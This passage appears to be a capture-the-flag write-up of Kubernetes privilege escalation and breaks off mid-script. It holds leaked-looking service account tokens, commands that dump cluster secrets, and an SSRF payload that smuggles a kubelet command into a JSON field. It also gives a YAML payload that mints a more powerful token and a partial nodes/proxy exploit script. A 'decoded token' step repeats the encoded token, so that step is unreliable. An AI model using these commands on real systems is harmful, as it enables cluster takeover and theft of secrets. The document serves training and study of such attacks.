

Decode the token:

eyJhbGciOiJSUzI1NiIsImtpZCI6IjVjWHc0NnVkX0RVeHpLb05zenduT2t6WTUxOTJhTmVSSnpuWFQ5VGp5TEEifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiLCJrM3MiXSwiZXhwIjoxNzk5NzkxNzM5LCJpYXQiOjE3NjgyNTU3MzksImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwianRpIjoiNzY5Y2I3ZTctODU0Ny00YTFjLTkxZmQtY2Y3N2MzYzA0Y2JhIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJhcHAiLCJub2RlIjp7Im5hbWUiOiJub2RlciIsInVpZCI6IjgwMWY3YjVkLTIzMzItNDQzYS05ZDQ0LWExOTBkMWM5MzM0ZCJ9LCJwb2QiOnsibmFtZSI6ImFwcC1ibG9nIiwidWlkIjoiYjJhMGM5NDctOWQzYi00ZTk1LTk4ZmYtZmNkMjU0NDExNjhmIn0sInNlcnZpY2VhY2NvdW50Ijp7Im5hbWUiOiJhcHAiLCJ1aWQiOiI2Y2JiNTU4Ny05OWM5LTQ0YWQtYTgzYi1lMWVlOTYwZTI5NjQifSwid2FybmFmdGVyIjoxNzY4MjU5MzQ2fSwibmJmIjoxNzY4MjU1NzM5LCJzdWIiOiJzeXN0ZW06c2VydmljZWFjY291bnQ6YXBwOmFwcCJ9.Vgj7R2UN03gco5gajDPXkCkJv_DOrpLGwfBNeF4OYzZXUIHltXgd4Bd6ILLtexJ_UEgnkZzY-jzHPt42GfvB-hh0HNspKkfuyZCmYl8nMGVBb1tpa6Cn3VKGwIymHhhW4FXJYXL0b4z1rXUFxf8Hy_0XUP_Ox6jEKplGvnPpPGhTqTDyseQNjHzd6GxdQZdNdZMgvzuIL87x1HxQvHn6ew6BjlDbxcnwHkXYc_YvdchJ8dbc9wqPKaoaJ9eh1CN89dAm3WOqdjlnJ_VC7VRt5YFjcLWw36AxodJiCX4ObqQdn_cBjS5H4ptmuqoSY6KzU9svBgSpEkXLRFi3GkxXbg -





Let’s check what can this

serviceaccount:appdo:export TOKEN="eyJhbGciOiJSUzI1NiIsImtpZCI6IjVjWHc0NnVkX0RVeHpLb05zenduT2t6WTUxOTJhTmVSSnpuWFQ5VGp5TEEifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiLCJrM3MiXSwiZXhwIjoxNzk5NzkxNzM5LCJpYXQiOjE3NjgyNTU3MzksImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwianRpIjoiNzY5Y2I3ZTctODU0Ny00YTFjLTkxZmQtY2Y3N2MzYzA0Y2JhIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJhcHAiLCJub2RlIjp7Im5hbWUiOiJub2RlciIsInVpZCI6IjgwMWY3YjVkLTIzMzItNDQzYS05ZDQ0LWExOTBkMWM5MzM0ZCJ9LCJwb2QiOnsibmFtZSI6ImFwcC1ibG9nIiwidWlkIjoiYjJhMGM5NDctOWQzYi00ZTk1LTk4ZmYtZmNkMjU0NDExNjhmIn0sInNlcnZpY2VhY2NvdW50Ijp7Im5hbWUiOiJhcHAiLCJ1aWQiOiI2Y2JiNTU4Ny05OWM5LTQ0YWQtYTgzYi1lMWVlOTYwZTI5NjQifSwid2FybmFmdGVyIjoxNzY4MjU5MzQ2fSwibmJmIjoxNzY4MjU1NzM5LCJzdWIiOiJzeXN0ZW06c2VydmljZWFjY291bnQ6YXBwOmFwcCJ9.Vgj7R2UN03gco5gajDPXkCkJv_DOrpLGwfBNeF4OYzZXUIHltXgd4Bd6ILLtexJ_UEgnkZzY-jzHPt42GfvB-hh0HNspKkfuyZCmYl8nMGVBb1tpa6Cn3VKGwIymHhhW4FXJYXL0b4z1rXUFxf8Hy_0XUP_Ox6jEKplGvnPpPGhTqTDyseQNjHzd6GxdQZdNdZMgvzuIL87x1HxQvHn6ew6BjlDbxcnwHkXYc_YvdchJ8dbc9wqPKaoaJ9eh1CN89dAm3WOqdjlnJ_VC7VRt5YFjcLWw36AxodJiCX4ObqQdn_cBjS5H4ptmuqoSY6KzU9svBgSpEkXLRFi3GkxXbg" kubectl --token=$TOKEN auth can-i --list

-

We can’t get what api resources

sa:apphas access to, as the service account is restricted from checking the rules applied to itself. -





Check all the services present in the

namespace appkubectl --token=$TOKEN get po -A -n app kubectl --token=$TOKEN get svc -A -n app kubectl --token=$TOKEN get secrets -n app

-

There is a secret present:

kubectl --token=$TOKEN get secrets -n app

-



Dump the secret:

kubectl --token=$TOKEN get secrets -n app -o yaml

-

The password hash is very expensive to decrypt:

-

Let’s check the source code of the website running on

app-blog:

-

-

curl -X POST http://10.43.1.168/checkpoint -d '{"node_ip":"172.30.0.2:10250/run/app/app-blog/app-blog?cmd=ls#","namespace":"app","pod":"app-blog","container":"app-blog"}'

curl -X POST http://10.43.1.168/checkpoint -d '{"node_ip":"172.30.0.2:10250/run/app/app-blog/app-blog?cmd=cat%20main.go#","namespace":"app","pod":"app-blog","container":"app-blog"}'

package main

import (

"embed"

"html/template"

"io/fs"

"log"

"net/http"

"strings"

"time"

corev1 "k8s.io/api/core/v1"

"k8s.io/apimachinery/pkg/api/errors"

metav1 "k8s.io/apimachinery/pkg/apis/meta/v1"

"k8s.io/client-go/kubernetes"

"k8s.io/client-go/rest"

)

//go:embed templates/*

var templatesFS embed.FS

//go:embed static/*

var staticFS embed.FS

const (

port = "5000"

namespace = "app"

secretNamePrefix = "user-"

)

var (

clientset *kubernetes.Clientset

templates *template.Template

)

type PageData struct {

Username string

Message string

Error string

ShowRegistered bool

}

func main() {

// Initialize Kubernetes client

var err error

config, err := rest.InClusterConfig()

if err != nil {

log.Fatalf("Failed to create in-cluster config: %v", err)

}

clientset, err = kubernetes.NewForConfig(config)

if err != nil {

log.Fatalf("Failed to create Kubernetes clientset: %v", err)

}

// Parse templates

templates, err = template.ParseFS(templatesFS, "templates/*.tmpl")

if err != nil {

log.Fatalf("Failed to parse templates: %v", err)

}

// Set up routes

mux := http.NewServeMux()

mux.HandleFunc("/", handleHome)

mux.HandleFunc("/register", handleRegister)

mux.HandleFunc("/login", handleLogin)

mux.HandleFunc("/logout", handleLogout)

// Serve static files

staticSub, _ := fs.Sub(staticFS, "static")

mux.Handle("/static/", http.StripPrefix("/static/", http.FileServer(http.FS(staticSub))))

// Wrap with security headers

handler := securityHeaders(mux)

log.Printf("Starting server on port %s", port)

if err := http.ListenAndServe(":"+port, handler); err != nil {

log.Fatalf("Server failed: %v", err)

}

}

// HTTP handlers

func handleRegister(w http.ResponseWriter, r *http.Request) {

if r.Method == "GET" {

renderTemplate(w, "register.tmpl", nil)

return

}

// POST

username := r.FormValue("username")

password := r.FormValue("password")

confirm := r.FormValue("confirm")

if username == "" || password == "" {

renderTemplate(w, "register.tmpl", &PageData{Error: "Username and password required"})

return

}

if password != confirm {

renderTemplate(w, "register.tmpl", &PageData{Error: "Passwords do not match"})

return

}

secretName := secretNamePrefix + strings.ToLower(username)

// Check if user exists

_, err := clientset.CoreV1().Secrets(namespace).Get(r.Context(), secretName, metav1.GetOptions{})

if err == nil {

renderTemplate(w, "register.tmpl", &PageData{Error: "Username already taken"})

return

}

if !errors.IsNotFound(err) {

log.Printf("Error checking secret: %v", err)

renderTemplate(w, "register.tmpl", &PageData{Error: "Internal error"})

return

}

// Create secret

secret := &corev1.Secret{

ObjectMeta: metav1.ObjectMeta{

Name: secretName,

Labels: map[string]string{

"app": "hustlehub",

"component": "auth",

},

},

Type: corev1.SecretTypeOpaque,

Data: map[string][]byte{

"username": []byte(username),

"passwordHash": []byte(hashPassword(password)),

"createdAt": []byte(time.Now().Format(time.RFC3339)),

},

}

_, err = clientset.CoreV1().Secrets(namespace).Create(r.Context(), secret, metav1.CreateOptions{})

if err != nil {

if errors.IsInvalid(err) {

renderTemplate(w, "register.tmpl", &PageData{Error: "Invalid username (use lowercase alphanumeric and hyphens)"})

} else {

log.Printf("Error creating secret: %v", err)

renderTemplate(w, "register.tmpl", &PageData{Error: "Failed to create user"})

}

return

}

http.Redirect(w, r, "/login?ok=1", http.StatusSeeOther)

}

func handleLogin(w http.ResponseWriter, r *http.Request) {

if r.Method == "GET" {

showOk := r.URL.Query().Get("ok") == "1"

renderTemplate(w, "login.tmpl", &PageData{ShowRegistered: showOk})

return

}

// Handle POST

username := r.FormValue("username")

password := r.FormValue("password")

if username == "" || password == "" {

renderTemplate(w, "login.tmpl", &PageData{Error: "Username and password required"})

return

}

// Fetch secret

secretName := secretNamePrefix + strings.ToLower(username)

secret, err := clientset.CoreV1().Secrets(namespace).Get(r.Context(), secretName, metav1.GetOptions{})

if err != nil {

if errors.IsNotFound(err) {

renderTemplate(w, "login.tmpl", &PageData{Error: "Invalid credentials"})

} else {

log.Printf("Error fetching secret: %v", err)

renderTemplate(w, "login.tmpl", &PageData{Error: "Internal error"})

}

return

}

// Verify password

passwordHash := string(secret.Data["passwordHash"])

if !verifyPassword(password, passwordHash) {

renderTemplate(w, "login.tmpl", &PageData{Error: "Invalid credentials"})

return

}

// Create session

sessionCookie, err := createSession(username)

if err != nil {

log.Printf("Error creating session: %v", err)

renderTemplate(w, "login.tmpl", &PageData{Error: "Internal error"})

return

}

http.SetCookie(w, &http.Cookie{

Name: cookieName,

Value: sessionCookie,

Path: "/",

MaxAge: int(sessionDuration.Seconds()),

HttpOnly: true,

Secure: true,

SameSite: http.SameSiteLaxMode,

})

http.Redirect(w, r, "/", http.StatusSeeOther)

}

func handleHome(w http.ResponseWriter, r *http.Request) {

if r.URL.Path != "/" {

http.NotFound(w, r)

return

}

// Check session

cookie, err := r.Cookie(cookieName)

if err != nil {

http.Redirect(w, r, "/login", http.StatusSeeOther)

return

}

session, valid := verifySession(cookie.Value)

if !valid {

http.Redirect(w, r, "/login", http.StatusSeeOther)

return

}

renderTemplate(w, "home.tmpl", &PageData{Username: session.Username})

}

func handleLogout(w http.ResponseWriter, r *http.Request) {

http.SetCookie(w, &http.Cookie{

Name: cookieName,

Value: "",

Path: "/",

MaxAge: -1,

HttpOnly: true,

Secure: true,

SameSite: http.SameSiteLaxMode,

})

http.Redirect(w, r, "/login", http.StatusSeeOther)

}

func renderTemplate(w http.ResponseWriter, tmpl string, data *PageData) {

if data == nil {

data = &PageData{}

}

// Execute the specific content template first, then wrap with layout

if err := templates.ExecuteTemplate(w, tmpl, data); err != nil {

log.Printf("Template error: %v", err)

http.Error(w, "Internal error", http.StatusInternalServerError)

}

}



- According to the source code, the

tokenforsa:appcan be used toreadandcreatesecret.



Exploiting Secrets: #

-

Kubernetes secrets can be used to create a special service account secret that stores the service account token

-

You can use

kubernetes.io/service-account-tokento create a secret that will be auto-populated -

Payload:

apiVersion: v1 kind: Secret metadata: name: user-arbaaz namespace: app annotations: kubernetes.io/service-account.name: k8s-debug-bridge type: kubernetes.io/service-account-tokenkubectl --token=$TOKEN apply -f ./payload.yaml -n app kubectl --token=$TOKEN get secrets -n app kubectl --token=$TOKEN get secrets user-arbaaz -n app -o yaml

-

Token:

eyJhbGciOiJSUzI1NiIsImtpZCI6IjVjWHc0NnVkX0RVeHpLb05zenduT2t6WTUxOTJhTmVSSnpuWFQ5VGp5TEEifQ.eyJpc3MiOiJrdWJlcm5ldGVzL3NlcnZpY2VhY2NvdW50Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9uYW1lc3BhY2UiOiJhcHAiLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlY3JldC5uYW1lIjoidXNlci1hcmJhYXoiLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlcnZpY2UtYWNjb3VudC5uYW1lIjoiazhzLWRlYnVnLWJyaWRnZSIsImt1YmVybmV0ZXMuaW8vc2VydmljZWFjY291bnQvc2VydmljZS1hY2NvdW50LnVpZCI6IjY1ZTUxYjkzLWQ1NTgtNDAyNS1hZTU0LTVjYWRkYzdlY2NiOCIsInN1YiI6InN5c3RlbTpzZXJ2aWNlYWNjb3VudDphcHA6azhzLWRlYnVnLWJyaWRnZSJ9.sx70_FpzssVWRT24CMA2JDGt-KgZJRTsCqgldSWQnHIVr5GtS5LGc3mm56gcYm6rfYrclrrmxSJE2ccuHEGoNzXcaOq1UsR_Gipv9gUgLbbXfs7tPGwJd3X8uykRrhqFJXg9oMYBPoBUT2CNwQwyuD1EbZo7jLqFvPJSKXNpoqK2QM9gviwjTRrSps9lDKrlotyeNOwLYIlLqIkq6tZRbaRha8exIwMGd_taCbNJfgTDMoHAWm1N2-mDjQMFyLbyYdWcgSwPJnIj8ci8pnGgETNS6JdFPf6zEz23wo8Dr0Xu4TtCytK6nGE2wpTjXmE8pDU5Oglde_A9FLzWbuWc5g -

Decode the token:

echo "eyJhbGciOiJSUzI1NiIsImtpZCI6IjVjWHc0NnVkX0RVeHpLb05zenduT2t6WTUxOTJhTmVSSnpuWFQ5VGp5TEEifQ.eyJpc3MiOiJrdWJlcm5ldGVzL3NlcnZpY2VhY2NvdW50Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9uYW1lc3BhY2UiOiJhcHAiLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlY3JldC5uYW1lIjoidXNlci1hcmJhYXoiLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlcnZpY2UtYWNjb3VudC5uYW1lIjoiazhzLWRlYnVnLWJyaWRnZSIsImt1YmVybmV0ZXMuaW8vc2VydmljZWFjY291bnQvc2VydmljZS1hY2NvdW50LnVpZCI6IjY1ZTUxYjkzLWQ1NTgtNDAyNS1hZTU0LTVjYWRkYzdlY2NiOCIsInN1YiI6InN5c3RlbTpzZXJ2aWNlYWNjb3VudDphcHA6azhzLWRlYnVnLWJyaWRnZSJ9.sx70_FpzssVWRT24CMA2JDGt-KgZJRTsCqgldSWQnHIVr5GtS5LGc3mm56gcYm6rfYrclrrmxSJE2ccuHEGoNzXcaOq1UsR_Gipv9gUgLbbXfs7tPGwJd3X8uykRrhqFJXg9oMYBPoBUT2CNwQwyuD1EbZo7jLqFvPJSKXNpoqK2QM9gviwjTRrSps9lDKrlotyeNOwLYIlLqIkq6tZRbaRha8exIwMGd_taCbNJfgTDMoHAWm1N2-mDjQMFyLbyYdWcgSwPJnIj8ci8pnGgETNS6JdFPf6zEz23wo8Dr0Xu4TtCytK6nGE2wpTjXmE8pDU5Oglde_A9FLzWbuWc5g" | base64 -d -w0-

Decoded token:

export tkn="eyJhbGciOiJSUzI1NiIsImtpZCI6IjVjWHc0NnVkX0RVeHpLb05zenduT2t6WTUxOTJhTmVSSnpuWFQ5VGp5TEEifQ.eyJpc3MiOiJrdWJlcm5ldGVzL3NlcnZpY2VhY2NvdW50Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9uYW1lc3BhY2UiOiJhcHAiLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlY3JldC5uYW1lIjoidXNlci1hcmJhYXoiLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlcnZpY2UtYWNjb3VudC5uYW1lIjoiazhzLWRlYnVnLWJyaWRnZSIsImt1YmVybmV0ZXMuaW8vc2VydmljZWFjY291bnQvc2VydmljZS1hY2NvdW50LnVpZCI6IjY1ZTUxYjkzLWQ1NTgtNDAyNS1hZTU0LTVjYWRkYzdlY2NiOCIsInN1YiI6InN5c3RlbTpzZXJ2aWNlYWNjb3VudDphcHA6azhzLWRlYnVnLWJyaWRnZSJ9.sx70_FpzssVWRT24CMA2JDGt-KgZJRTsCqgldSWQnHIVr5GtS5LGc3mm56gcYm6rfYrclrrmxSJE2ccuHEGoNzXcaOq1UsR_Gipv9gUgLbbXfs7tPGwJd3X8uykRrhqFJXg9oMYBPoBUT2CNwQwyuD1EbZo7jLqFvPJSKXNpoqK2QM9gviwjTRrSps9lDKrlotyeNOwLYIlLqIkq6tZRbaRha8exIwMGd_taCbNJfgTDMoHAWm1N2-mDjQMFyLbyYdWcgSwPJnIj8ci8pnGgETNS6JdFPf6zEz23wo8Dr0Xu4TtCytK6nGE2wpTjXmE8pDU5Oglde_A9FLzWbuWc5g"

-

-





New service account token permissions:

kubectl --token=$tkn auth can-i --list kubectl --token=$tkn get node

-

The new token can create:

- nodes/checkpoint

- nodes/proxy

- nodes/status







Privesc using nodes/proxy & nodes/status: #

-

Searching for privesc using I found github advisory abusing-nodes/proxy & nodes/status

-

According to the article when a proxy request is made to the kubelet service on a node, the API server’s own client certificate (which in a typical cluster is a user in the system:masters group) is used to authenticate the request. This effectively allows a user with get permissions against the nodes/proxy subresource to make GET requests to the kubelet API as system:masters (and equivalent for create, patch, etc.).

-

Exploit: tl;dr

-

We know that the current node is master node i.e.

noder has the master and control-plane roles#!/bin/bash set -euo pipefail readonly NODE=noder # hostname of the worker node readonly API_SERVER_PORT=6443 # web port of API server readonly NODE_IP=172.30.0.2 # IP address of worker node readonly API_SERVER_IP=172.30.0.2 # IP address of API server readonly BEARER_TOKEN=$tkn # bearer token to authenticate to API curl -k -H "Authorization: Bearer ${BEARER_TOKEN}" -H 'Content-Type: application/json' \ "https://${API_SERVER_IP}:${API_SERVER_PORT}/api/v1/nodes/${NODE}/status" >"${NODE}-orig.json" cat $NODE-orig.json | sed "s/\"Port\": 10250/\"Port\": ${API_SERVER_PORT}/g" | sed "s/\"${NODE_IP}\"/\"${API_SERVER_IP}\"/g"\ >"${NODE}-patched.json" curl -k -H "Authorization: Bearer ${BEARER_TOKEN}" -H 'Content-Type:application/merge-patch+json' \-X PATCH -d "@${NODE}-patched.json" \ "https://${API_SERVER_IP}:${API_SERVER_PORT}/api/v1/nodes/${NODE}/status" curl -k -H "Authorization: Bearer 